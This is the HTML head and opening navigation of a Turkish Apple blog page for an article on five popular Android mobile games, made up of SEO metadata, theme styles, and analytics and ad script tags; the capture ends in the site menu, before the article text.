

--- FILE ---
content_type: text/html
request_url: https://www.elmadoktoru.com/android-telefonlarda-oynayabileceginiz-5-populer-oyun-h17098.html
body_size: 12174
content:
<!DOCTYPE html>
<html lang="tr">
<head itemscope itemtype="http://schema.org/WebSite">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.elmadoktoru.com/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v21.8 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Android Telefonlarda Oynayabileceğiniz 5 Popüler Oyun - ElmaDoktoru</title>
<link rel="canonical" href="https://www.elmadoktoru.com/android-telefonlarda-oynayabileceginiz-5-populer-oyun-h17098.html" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Android Telefonlarda Oynayabileceğiniz 5 Popüler Oyun - ElmaDoktoru" />
<meta property="og:description" content="Akıllı telefonlar artık hepimizin sahip olduğu bir teknoloji ve günümüzün birçok kısmını bu cihazlarla geçiriyoruz. Günlük işlerimizi halledebildiğimiz, haberleri takip edebildiğimiz, arkadaşlarımızla iletişim kurabildiğimiz bu cihazlarla canımız sıkıldığı zaman oyun bile oynayabiliriz. Boş zamanlarımızda eğlenceli dakikalar geçirebilmek için oynayabileceğimiz bu oyunlar, bilgisayar oyunları kadar gelişmiş durumda. Ülkemizde ve bütün Dünya’da bu oyunlar oldukça fazla kişi [&hellip;]" />
<meta property="og:url" content="https://www.elmadoktoru.com/android-telefonlarda-oynayabileceginiz-5-populer-oyun-h17098.html" />
<meta property="og:site_name" content="ElmaDoktoru" />
<meta property="article:publisher" content="https://www.facebook.com/elmadoktoru/" />
<meta property="article:published_time" content="2020-08-22T07:31:50+00:00" />
<meta property="article:modified_time" content="2020-08-16T11:30:54+00:00" />
<meta property="og:image" content="https://www.elmadoktoru.com/wp-content/uploads/2020/07/Android-Telefonlarda-Oynayabileceğiniz-5-Popüler-Oyun.jpg" />
<meta property="og:image:width" content="720" />
<meta property="og:image:height" content="405" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="author" content="konukyazar" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:creator" content="@elmadoktoru" />
<meta name="twitter:site" content="@elmadoktoru" />
<meta name="twitter:label1" content="Yazan:" />
<meta name="twitter:data1" content="konukyazar" />
<meta name="twitter:label2" content="Tahmini okuma süresi" />
<meta name="twitter:data2" content="3 dakika" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.elmadoktoru.com/android-telefonlarda-oynayabileceginiz-5-populer-oyun-h17098.html#article","isPartOf":{"@id":"https://www.elmadoktoru.com/android-telefonlarda-oynayabileceginiz-5-populer-oyun-h17098.html"},"author":{"name":"konukyazar","@id":"https://www.elmadoktoru.com/#/schema/person/aec1d2d60a03582f5a6cabe7673993af"},"headline":"Android Telefonlarda Oynayabileceğiniz 5 Popüler Oyun","datePublished":"2020-08-22T07:31:50+00:00","dateModified":"2020-08-16T11:30:54+00:00","mainEntityOfPage":{"@id":"https://www.elmadoktoru.com/android-telefonlarda-oynayabileceginiz-5-populer-oyun-h17098.html"},"wordCount":568,"commentCount":0,"publisher":{"@id":"https://www.elmadoktoru.com/#organization"},"image":{"@id":"https://www.elmadoktoru.com/android-telefonlarda-oynayabileceginiz-5-populer-oyun-h17098.html#primaryimage"},"thumbnailUrl":"https://www.elmadoktoru.com/wp-content/uploads/2020/07/Android-Telefonlarda-Oynayabileceğiniz-5-Popüler-Oyun.jpg","keywords":["Asphalt 9 Legends","Brawl Stars","Call Of Duty Mobile","Minecraft","PUBG Mobile"],"articleSection":["Oyun"],"inLanguage":"tr","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.elmadoktoru.com/android-telefonlarda-oynayabileceginiz-5-populer-oyun-h17098.html#respond"]}]},{"@type":"WebPage","@id":"https://www.elmadoktoru.com/android-telefonlarda-oynayabileceginiz-5-populer-oyun-h17098.html","url":"https://www.elmadoktoru.com/android-telefonlarda-oynayabileceginiz-5-populer-oyun-h17098.html","name":"Android Telefonlarda Oynayabileceğiniz 5 Popüler Oyun - ElmaDoktoru","isPartOf":{"@id":"https://www.elmadoktoru.com/#website"},"primaryImageOfPage":{"@id":"https://www.elmadoktoru.com/android-telefonlarda-oynayabileceginiz-5-populer-oyun-h17098.html#primaryimage"},"image":{"@id":"https://www.elmadoktoru.com/android-telefonlarda-oynayabileceginiz-5-populer-oyun-h17098.html#primaryimage"},"thumbnailUrl":"https://www.elmadoktoru.com/wp-content/uploads/2020/07/Android-Telefonlarda-Oynayabileceğiniz-5-Popüler-Oyun.jpg","datePublished":"2020-08-22T07:31:50+00:00","dateModified":"2020-08-16T11:30:54+00:00","breadcrumb":{"@id":"https://www.elmadoktoru.com/android-telefonlarda-oynayabileceginiz-5-populer-oyun-h17098.html#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://www.elmadoktoru.com/android-telefonlarda-oynayabileceginiz-5-populer-oyun-h17098.html"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.elmadoktoru.com/android-telefonlarda-oynayabileceginiz-5-populer-oyun-h17098.html#primaryimage","url":"https://www.elmadoktoru.com/wp-content/uploads/2020/07/Android-Telefonlarda-Oynayabileceğiniz-5-Popüler-Oyun.jpg","contentUrl":"https://www.elmadoktoru.com/wp-content/uploads/2020/07/Android-Telefonlarda-Oynayabileceğiniz-5-Popüler-Oyun.jpg","width":720,"height":405,"caption":"Android Telefonlarda Oynayabileceğiniz 5 Popüler Oyun"},{"@type":"BreadcrumbList","@id":"https://www.elmadoktoru.com/android-telefonlarda-oynayabileceginiz-5-populer-oyun-h17098.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana sayfa","item":"https://www.elmadoktoru.com/"},{"@type":"ListItem","position":2,"name":"Android Telefonlarda Oynayabileceğiniz 5 Popüler Oyun"}]},{"@type":"WebSite","@id":"https://www.elmadoktoru.com/#website","url":"https://www.elmadoktoru.com/","name":"ElmaDoktoru","description":"Türkiye iPhone Rehberi | Profesyonel Apple Blogu","publisher":{"@id":"https://www.elmadoktoru.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.elmadoktoru.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"tr"},{"@type":"Organization","@id":"https://www.elmadoktoru.com/#organization","name":"ElmaDoktoru","url":"https://www.elmadoktoru.com/","logo":{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.elmadoktoru.com/#/schema/logo/image/","url":"https://www.elmadoktoru.com/wp-content/uploads/2013/08/elmadoktoru-logo2.png","contentUrl":"https://www.elmadoktoru.com/wp-content/uploads/2013/08/elmadoktoru-logo2.png","width":226,"height":55,"caption":"ElmaDoktoru"},"image":{"@id":"https://www.elmadoktoru.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/elmadoktoru/","https://twitter.com/elmadoktoru"]},{"@type":"Person","@id":"https://www.elmadoktoru.com/#/schema/person/aec1d2d60a03582f5a6cabe7673993af","name":"konukyazar","url":"https://www.elmadoktoru.com/author/konukyazar"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ElmaDoktoru &raquo; akışı" href="https://www.elmadoktoru.com/feed" />
<link rel="alternate" type="application/rss+xml" title="ElmaDoktoru &raquo; yorum akışı" href="https://www.elmadoktoru.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="ElmaDoktoru &raquo; Android Telefonlarda Oynayabileceğiniz 5 Popüler Oyun yorum akışı" href="https://www.elmadoktoru.com/android-telefonlarda-oynayabileceginiz-5-populer-oyun-h17098.html/feed" />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://www.elmadoktoru.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.elmadoktoru.com/wp-content/cache/wpfc-minified/g3bs3qkx/7rcww.css" media="all"/>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='dashicons-css' href='https://www.elmadoktoru.com/wp-includes/css/dashicons.min.css?ver=6.4.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.elmadoktoru.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='schema-lite-style-css' href='https://www.elmadoktoru.com/wp-content/themes/schema-lite/style.css?ver=6.4.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.elmadoktoru.com/wp-content/cache/wpfc-minified/e4qm1bc9/7rcww.css" media="all"/>
<style id='schema-lite-style-inline-css' type='text/css'>
#site-header, #navigation.mobile-menu-wrapper { background-image: url('https://www.elmadoktoru.com/wp-content/uploads/2020/04/cropped-icloud-icon.jpg'); }
.primary-navigation #navigation li:hover > a, #tabber .inside li .meta b,footer .widget li a:hover,.fn a,.reply a,#tabber .inside li div.info .entry-title a:hover, #navigation ul ul a:hover,.single_post a:not(.wp-block-button__link), a:hover, .sidebar.c-4-12 .textwidget a, #site-footer .textwidget a, #commentform a, #tabber .inside li a, .copyrights a:hover, a, .sidebar.c-4-12 a:hover, .top a:hover, footer .tagcloud a:hover, .title a, .related-posts .post:hover .title { color: #0274be; }
#navigation ul li.current-menu-item a { color: #0274be!important; }
.nav-previous a:hover, .nav-next a:hover, #commentform input#submit, #searchform input[type='submit'], .home_menu_item, .currenttext, .pagination a:hover, .mts-subscribe input[type='submit'], .pagination .current, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-product-search input[type='submit'], .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .featured-thumbnail .latestPost-review-wrapper.wp-review-show-total, .tagcloud a, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, #searchform input[type='submit'], .woocommerce-product-search input[type='submit'] { background-color: #0274be; }
.woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .pagination .current, .tagcloud a { border-color: #0274be; }
.corner { border-color: transparent transparent #0274be transparent;}
footer, #commentform input#submit:hover, .featured-thumbnail .latestPost-review-wrapper { background-color: #222222; }
</style>
<link rel='stylesheet' id='schema-lite-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%20Slab%3A300%2C400%7CRaleway%3A400%2C500%2C700&#038;subset=latin-ext' type='text/css' media='all' />
<script src='//www.elmadoktoru.com/wp-content/cache/wpfc-minified/ee8jgjl9/7rcww.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://www.elmadoktoru.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://www.elmadoktoru.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://www.elmadoktoru.com/wp-content/themes/schema-lite/js/customscripts.js?ver=6.4.3" id="schema-lite-customscripts-js"></script> -->
<link rel="https://api.w.org/" href="https://www.elmadoktoru.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.elmadoktoru.com/wp-json/wp/v2/posts/17098" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.elmadoktoru.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel='shortlink' href='https://www.elmadoktoru.com/?p=17098' />
<link rel="alternate" type="application/json+oembed" href="https://www.elmadoktoru.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.elmadoktoru.com%2Fandroid-telefonlarda-oynayabileceginiz-5-populer-oyun-h17098.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.elmadoktoru.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.elmadoktoru.com%2Fandroid-telefonlarda-oynayabileceginiz-5-populer-oyun-h17098.html&#038;format=xml" />
<style type="text/css">
.site-title a,
.site-description, #navigation a {
color: #000000;
}
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeeeee; }
</style>
<link rel="icon" href="https://www.elmadoktoru.com/wp-content/uploads/2020/05/favicon2020.ico" sizes="32x32" />
<link rel="icon" href="https://www.elmadoktoru.com/wp-content/uploads/2020/05/favicon2020.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.elmadoktoru.com/wp-content/uploads/2020/05/favicon2020.ico" />
<meta name="msapplication-TileImage" content="https://www.elmadoktoru.com/wp-content/uploads/2020/05/favicon2020.ico" />
<style type="text/css" id="wp-custom-css">
h2 { 
font-weight: bold;
font-size: 28px;
font-family: calibri;
}
h3 { 
font-weight: bold;
font-size: 24px;
font-family: calibri;
}
h4 { 
font-weight: bold;
font-size: 20px;
font-family: calibri;
}
blockquote {
background: #FFFDDC;
border-left: 10px solid #FF6600;
margin: 1.5em 0px;
padding: 0.5em 20px;
}		</style>
<!-- Global site tag (gtag.js) - Google Analytics START -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-34941614-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-34941614-1');
</script>
<!-- Global site tag (gtag.js) - Google Analytics END -->
<script data-ad-client="ca-pub-0974682864409973" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-17098 single-format-standard custom-background wp-custom-logo wp-embed-responsive boxed cslayout group-blog" itemscope itemtype="http://schema.org/WebPage">
<div class="main-container">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<div class="top-navigation">
<div class="container clear">
<nav id="navigation" class="top-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
</nav><!-- #site-navigation -->
</div>
</div>
<header id="site-header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
<div class="container clear">
<div class="site-branding">
<h2 id="logo" class="image-logo" itemprop="headline">
<a href="https://www.elmadoktoru.com/" class="custom-logo-link" rel="home"><img width="226" height="55" src="https://www.elmadoktoru.com/wp-content/uploads/2013/08/elmadoktoru-logo2.png" class="custom-logo" alt="ElmaDoktoru" decoding="async" /></a>									</h2><!-- END #logo -->
</div><!-- .site-branding -->
<div class="primary-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
<nav id="navigation" class="primary-navigation mobile-menu-wrapper" role="navigation">
<ul id="menu-top-header-menu" class="menu clearfix"><li id="menu-item-4709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4709"><a href="https://www.elmadoktoru.com/kategori/apple">Apple</a>
<ul class="sub-menu">
<li id="menu-item-3157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3157"><a href="https://www.elmadoktoru.com/kategori/apple/iphone">iPhone</a></li>
<li id="menu-item-3159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3159"><a href="https://www.elmadoktoru.com/kategori/apple/ipad">iPad</a></li>
<li id="menu-item-4711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4711"><a href="https://www.elmadoktoru.com/kategori/apple/ios">iOS</a></li>
<li id="menu-item-3183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3183"><a href="https://www.elmadoktoru.com/kategori/apple/jailbreak">Jailbreak</a></li>
<li id="menu-item-9532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9532"><a href="https://www.elmadoktoru.com/kategori/apple/apple-watch">Apple Watch</a></li>
<li id="menu-item-9533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9533"><a href="https://www.elmadoktoru.com/kategori/apple/apple-tv">Apple TV</a></li>
<li id="menu-item-4710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4710"><a href="https://www.elmadoktoru.com/kategori/apple/appstore">Appstore</a></li>
<li id="menu-item-3181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3181"><a href="https://www.elmadoktoru.com/kategori/apple/araclar">Araçlar</a></li>
